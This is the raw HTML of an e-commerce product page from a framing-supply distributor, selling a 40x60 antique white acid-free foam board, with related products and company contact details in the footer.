600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg&quot;,&quot;full_src_w&quot;:650,&quot;full_src_h&quot;:650,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:867,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;213.78&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FB425&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6976,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;25&quot;,&quot;weight_html&quot;:&quot;25 units&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_prices-by">Price's by</label></th>
						<td class="value">
							<select id="pa_prices-by" class="" name="attribute_pa_prices-by" data-attribute_name="attribute_pa_prices-by" data-show_option_none="yes"><option value="">Choose an option</option><option value="p-box" >P/Box</option><option value="sheet" >Sheet</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebf1a22522">40X60  1/8&quot;  Antique WHITE Acid Free Foam Board | SKU: FB425 | quantity</label>
	<input
		type="number"
				id="quantity_697ebf1a22522"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="844" />
	<input type="hidden" name="product_id" value="844" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">FB425</span></span>

	
	<span class="posted_in">Categories: <a href="https://ngfdistributors.com/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/" rel="tag">Bienfang Antique WHITE Acid Free Foam Board</a>, <a href="https://ngfdistributors.com/product-category/foam-board/" rel="tag">Foam Board</a></span>
	<span class="tagged_as">Tag: <a href="https://ngfdistributors.com/product-tag/bienfang-antique-white-acid-free-foam-board/" rel="tag">Bienfang Antique White Acid Free Foam Board</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="text-size-adjust: auto;">| SKU: FB425 | 40X60  1/8&#8243; Antique WHITE Acid Free Foam Board |Box Qnty:25|</span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_prices-by">
			<th class="woocommerce-product-attributes-item__label" scope="row">Price's by</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ngfdistributors.com/prices-by/p-box/" rel="tag">P/Box</a>, <a href="https://ngfdistributors.com/prices-by/sheet/" rel="tag">Sheet</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>40X60</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-827 status-publish first instock product_cat-bienfang-regular-foam-board product_cat-foam-board product_tag-bienfang-regular-foam-board has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/32x40-3-16-white-foam-board-sku-fb300/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32X40 3/16&quot; WHITE Foam Board | SKU: FB300 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">32X40 3/16&#8243; WHITE Foam Board | SKU: FB300 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/32x40-3-16-white-foam-board-sku-fb300/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_827" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="827" data-product_sku="FB300" aria-label="Select options for &ldquo;32X40 3/16&quot; WHITE Foam Board | SKU: FB300 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_827" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-832 status-publish instock product_cat-bienfang-regular-foam-board product_cat-foam-board product_tag-bienfang-regular-foam-board has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/48x96-1-8-white-foam-board-sku-fb510/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="48X96 1/8&quot;   WHITE Foam Board | SKU: *FB510 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">48X96 1/8&#8243;   WHITE Foam Board | SKU: *FB510 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/48x96-1-8-white-foam-board-sku-fb510/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_832" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="832" data-product_sku="*FB510" aria-label="Select options for &ldquo;48X96 1/8&quot;   WHITE Foam Board | SKU: *FB510 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_832" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-871 status-publish instock product_cat-bienfang-mighty-core-foam-board product_cat-foam-board product_tag-bienfang-mighty-core-foam-board has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-mighty-core-foam-board/32x40-1-4-white-mighty-core-foam-board-sku-fb360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32X40 1/4&quot; WHITE Mighty Core Foam Board | SKU: *FB360 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.png 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.png 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">32X40 1/4&#8243; WHITE Mighty Core Foam Board | SKU: *FB360 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-mighty-core-foam-board/32x40-1-4-white-mighty-core-foam-board-sku-fb360/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_871" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="871" data-product_sku="*FB360" aria-label="Select options for &ldquo;32X40 1/4&quot; WHITE Mighty Core Foam Board | SKU: *FB360 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_871" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-842 status-publish last instock product_cat-bienfang-antique-white-acid-free-foam-board product_cat-foam-board product_tag-bienfang-antique-white-acid-free-foam-board has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/32x40-1-8-antique-white-acid-free-foam-board-sku-fb325/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32X40  1/8&quot;   Antique WHITE Acid Free Foam Board | SKU: FB325 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">32X40  1/8&#8243;   Antique WHITE Acid Free Foam Board | SKU: FB325 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/32x40-1-8-antique-white-acid-free-foam-board-sku-fb325/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_842" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="842" data-product_sku="FB325" aria-label="Select options for &ldquo;32X40  1/8&quot;   Antique WHITE Acid Free Foam Board | SKU: FB325 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_842" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-863 status-publish first instock product_cat-bienfang-single-step-heat-activated-foam-board product_cat-foam-board product_tag-bienfang-single-step-heat-activated-foam-board has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-single-step-heat-activated-foam-board/40x60-3-16-heat-activated-foam-board-sku-fb440/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/singlestep-heat-activated-foam-board-white-corner2-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="40x60  3/16&quot; Heat Activated Foam Board | SKU: FB440 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/singlestep-heat-activated-foam-board-white-corner2-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/singlestep-heat-activated-foam-board-white-corner2-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/singlestep-heat-activated-foam-board-white-corner2-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/singlestep-heat-activated-foam-board-white-corner2-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/singlestep-heat-activated-foam-board-white-corner2-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">40&#215;60  3/16&#8243; Heat Activated Foam Board | SKU: FB440 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-single-step-heat-activated-foam-board/40x60-3-16-heat-activated-foam-board-sku-fb440/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_863" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="863" data-product_sku="FB440" aria-label="Select options for &ldquo;40x60  3/16&quot; Heat Activated Foam Board | SKU: FB440 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_863" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
	</div></section></main></div></div>
	
</div>

<footer  class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<style type="text/css" data-type="vc_custom-css">.margin-10{
    margin: 10px 0 !important;
}
.pho {
	float: left;
	padding: 0 10px 0 0;
}
.pho2 {
	float: left;
	padding: 0 10px;
}
.w-portfolio-item.size_1x1:nth-child(2n) .w-portfolio-item-anchor {
	background: #ab9665;
	color: #fff !important;
}
.w-portfolio-item-meta-h {
	display: none;
}
.w-portfolio-item-image {
	background-size: contain !important;
}
.w-portfolio-item-anchor {
	background: #000 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512572970074{padding-top: 10px !important;padding-bottom: 10px !important;}</style><section  class="l-section wpb_row height_medium with_img parallax_ver with_overlay"><div  class="l-section-img" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/background.jpg);background-repeat: no-repeat;" data-img-width="1024" data-img-height="563"></div><div  class="l-section-overlay" style="background-color: rgba(255,255,255,0.94)"></div><div  class="l-section-h i-cf"><div class="g-cols type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_left style_simple"><div class="us-frame"><img width="1600" height="124" src="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png 1600w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-300x23.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-768x60.png 768w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-1024x79.png 1024w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-600x47.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-8751697ebf1a5921d" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-8751697ebf1a5921d uvc-2536 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-8751697ebf1a5921d h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-8751697ebf1a5921d .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>ABOUT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>NGF Distributors, Inc. is a family owned company that provides picture frame materials and services to many individuals and businesses in different industries. We specialize in the production of custom framed art and framed mirrors production for our commercial and residential customers.</p>

		</div>
	</div>
<div class="w-btn-wrapper align_left"><a class="w-btn style_solid color_primary icon_none" href="https://ngfdistributors.com/about-us/our-story/" style="font-size:10px;"><span class="w-btn-label">Read More</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-9729697ebf1a59df2" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-9729697ebf1a59df2 uvc-1859 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9729697ebf1a59df2 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9729697ebf1a59df2 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>CONTACT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
<div class="w-separator type_invisible size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7554</h6></div></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho2"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-fax"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7541</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-volume-control-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">TOLL FREE: 866-417-0966</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-envelope-o"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b32353d341b353c3d3f32282f2932392e2f34292875383436">[email&#160;protected]</a></h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-map-marker"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">PO Box 622062 Oviedo, FL 32762</h6></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-5308697ebf1a5dc09" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-5308697ebf1a5dc09 uvc-7942 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5308697ebf1a5dc09 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5308697ebf1a5dc09 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>FRAMING IDEAS</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
	<div class="w-portfolio type_grid style_8 cols_3 align_center ratio_1x1">	<div class="w-portfolio-list"><div class="w-portfolio-item custom-link size_1x1" data-id="6248" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg" width="600" height="597" alt="idea6" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea6</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6246" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg" width="600" height="450" alt="idea5" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea5</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6244" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg" width="600" height="2028" alt="idea4" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea4</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6242" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg" width="600" height="413" alt="idea3" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea3</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6240" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png" width="600" height="796" alt="idea2" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea2</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6236" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg" width="600" height="1001" alt="idea" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section data-wpr-lazyrender="1" class="l-section wpb_row height_auto width_full color_primary" style="padding-top: 10px !important;padding-bottom: 10px !important;"><div class="l-section-h i-cf"><div class="g-cols type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">©2023 NGF Distributors, Inc. All Rights Reserved. <a href="https://designdevelopnow.com/website-design">E-Commerce Web Design</a> by <a href="https://designdevelopnow.com">DDN</a></p>

		</div>
	</div>
</div></div></div></div></div></section>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1200;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//ngfdistributors.com/wp-content/themes/Impreza';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
